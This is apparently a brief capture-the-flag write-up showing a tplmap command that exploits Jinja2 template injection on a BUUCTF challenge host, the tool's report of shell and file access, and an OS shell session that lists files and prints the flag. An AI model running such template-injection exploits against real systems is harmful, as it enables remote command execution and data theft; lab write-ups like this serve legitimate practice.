 tplmap - python2  tplmap.py -u http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name=1 --os-shell
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ whoami
flask_lover
posix-linux $ ls
application.py
flag.txt
requirements.txt
static
templates
posix-linux $ cat flag,txt
posix-linux $ cat flag.txt
flag{5105109a-5161-49f2-82f0-21babf517887}
posix-linux $